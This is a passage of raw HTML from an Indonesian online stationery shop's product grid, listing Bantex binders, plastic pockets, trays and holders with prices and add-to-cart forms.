}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9870 Letter Tray Bak surat" href="https://www.atkstationerykantor.co.id/bantex-9870-letter-tray.html" class="product-item-link">Bantex 9870 Letter Tray Bak surat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2805" data-price-box="product-id-2805">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2805-widget-product-grid" data-price-amount="47700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;47.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2805-widget-product-grid" data-price-amount="54900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;54.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9870" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2805/" method="post"><input type="hidden" name="product" value="2805"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2805,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2805&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2045-pocket-fc-pp.html" class="product-item-photo">  <span class="product-image-container product-image-container-2591"><span class="product-image-wrapper"><!--mf_product_label_comment_2591--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Contoh Plastik Pocket merk Bantex"></span></span>  <style>.product-image-container-2591 {
    width: 240px;
}
.product-image-container-2591 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2045 Pocket FC 0,09mm PP Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2045-pocket-fc-pp.html" class="product-item-link">Bantex 2045 Pocket FC 0,09mm PP Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2591" data-price-box="product-id-2591">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2591-widget-product-grid" data-price-amount="185900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;185.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2591-widget-product-grid" data-price-amount="213800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;213.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2045" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2591/" method="post"><input type="hidden" name="product" value="2591"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2591,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2591&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2023-pp-pocket-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2581"><span class="product-image-wrapper"><!--mf_product_label_comment_2581--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2023-ba-12013-08-ba-2022_1.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 2023 PP Pocket A4 0.09 mm Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2581 {
    width: 240px;
}
.product-image-container-2581 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2023 PP Pocket A4 0.09 mm Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2023-pp-pocket-a4.html" class="product-item-link">Bantex 2023 PP Pocket A4 0.09 mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2581" data-price-box="product-id-2581">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2581-widget-product-grid" data-price-amount="330400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;330.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2581-widget-product-grid" data-price-amount="380000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;380.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2023" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2581/" method="post"><input type="hidden" name="product" value="2581"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2581,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2581&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-76-ordner-fc-7-cm-cool-aqua.html" class="product-item-photo">  <span class="product-image-container product-image-container-2570"><span class="product-image-wrapper"><!--mf_product_label_comment_2570--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Ordner Plastik Merk Bantex"></span></span>  <style>.product-image-container-2570 {
    width: 240px;
}
.product-image-container-2570 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-76 Ordner FC 7 cm Cool Aqua Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-76-ordner-fc-7-cm-cool-aqua.html" class="product-item-link">Bantex 1465-76 Ordner FC 7 cm Cool Aqua Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2570" data-price-box="product-id-2570">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2570-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2570-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V76" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2570/" method="post"><input type="hidden" name="product" value="2570"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2570,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2570&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1328-05-b5-26-ring-o-25mm-lifestyle.html" class="product-item-photo">  <span class="product-image-container product-image-container-2493"><span class="product-image-wrapper"><!--mf_product_label_comment_2493--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1328-ba-1329.jpg" loading="lazy" width="240" height="300" alt="Foto Ring Binder merk Bantex"></span></span>  <style>.product-image-container-2493 {
    width: 240px;
}
.product-image-container-2493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1328 B5 Fancy Series Multi Ring Binder 26 Ring 25mm" href="https://www.atkstationerykantor.co.id/bantex-1328-05-b5-26-ring-o-25mm-lifestyle.html" class="product-item-link">Bantex 1328 B5 Fancy Series Multi Ring Binder 26 Ring 25mm</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2493" data-price-box="product-id-2493">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2493-widget-product-grid" data-price-amount="43600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2493-widget-product-grid" data-price-amount="50200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;50.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1328" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2493/" method="post"><input type="hidden" name="product" value="2493"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2493,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2493&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2035ew-pp-pocket-a4-05-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2585"><span class="product-image-wrapper"><!--mf_product_label_comment_2585--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Jual Plastik folder multiholes untuk aneka ring binder Bantex 2035EW PP Pocket A4 + 0.5 cm termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2585 {
    width: 240px;
}
.product-image-container-2585 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2035EW PP Pocket A4 + 0.5 cm Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2035ew-pp-pocket-a4-05-cm.html" class="product-item-link">Bantex 2035EW PP Pocket A4 + 0.5 cm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2585" data-price-box="product-id-2585">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2585-widget-product-grid" data-price-amount="144600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;144.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2585-widget-product-grid" data-price-amount="166300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;166.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2035EW" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2585/" method="post"><input type="hidden" name="product" value="2585"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2585,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2585&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-11-ordner-a4-7-cm-cobalt-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2513"><span class="product-image-wrapper"><!--mf_product_label_comment_2513--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip Bantex 1450-11 Ordner A4 7 cm Cobalt Blue"></span></span>  <style>.product-image-container-2513 {
    width: 240px;
}
.product-image-container-2513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-11 Ordner A4 7 cm Cobalt Blue Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-11-ordner-a4-7-cm-cobalt-blue.html" class="product-item-link">Bantex 1450-11 Ordner A4 7 cm Cobalt Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2513" data-price-box="product-id-2513">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2513-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2513-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-11" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2513/" method="post"><input type="hidden" name="product" value="2513"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2513,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2513&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8854-stand-up-sign-holder-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2757"><span class="product-image-wrapper"><!--mf_product_label_comment_2757--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8852-ba-8853-ba-8854-ba-8855-ba-8856-ba-8857-ba-8862.jpg" loading="lazy" width="240" height="300" alt="Gambar Akrilik display pajangan brosur promosi Bantex 8854 Stand up Sign Holder A4 merek Bantex"></span></span>  <style>.product-image-container-2757 {
    width: 240px;
}
.product-image-container-2757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8854 Stand up Sign Holder A4 Akrilik display pajangan brosur promosi" href="https://www.atkstationerykantor.co.id/bantex-8854-stand-up-sign-holder-a4.html" class="product-item-link">Bantex 8854 Stand up Sign Holder A4 Akrilik display pajangan brosur promosi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2757" data-price-box="product-id-2757">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2757-widget-product-grid" data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;87.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2757-widget-product-grid" data-price-amount="100600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;100.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8854" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2757/" method="post"><input type="hidden" name="product" value="2757"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2757,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2757&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2016-pp-pocket-a2-012mm-pp-portrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2577"><span class="product-image-wrapper"><!--mf_product_label_comment_2577--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2016-ba-2017-ba-2032-ba-2036-ba-2037-ba-7423.jpg" loading="lazy" width="240" height="300" alt="Contoh Alas tatakan mouse Bantex 2016 PP Pocket A2 0.12mm PP Portrait merek Bantex"></span></span>  <style>.product-image-container-2577 {
    width: 240px;
}
.product-image-container-2577 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2016 PP Pocket A2 0.12mm PP Portrait Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2016-pp-pocket-a2-012mm-pp-portrait.html" class="product-item-link">Bantex 2016 PP Pocket A2 0.12mm PP Portrait Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2577" data-price-box="product-id-2577">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2577-widget-product-grid" data-price-amount="38700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2577-widget-product-grid" data-price-amount="44600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;44.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2016" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2577/" method="post"><input type="hidden" name="product" value="2577"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2577,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2577&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3261-clip-file-fc-metal-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2616"><span class="product-image-wrapper"><!--mf_product_label_comment_2616--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3260-ba-3261.jpg" loading="lazy" width="240" height="300" alt="Gambar Map Plastik Dokumen Bantex 3261 Clip File FC , Metal Clip merek 